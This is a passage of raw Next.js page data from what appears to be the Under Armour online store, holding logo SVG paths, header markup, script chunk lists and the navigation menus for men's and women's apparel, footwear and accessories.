0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$99\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n9a:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9a\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9b\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9c\",null,{}]}],[\"$\",\"$L9d\",null,{}]]}]\n68:[\"$\",\"$L9e\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"a1:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n71:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7d:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7e:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"81:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n83:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n84:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You 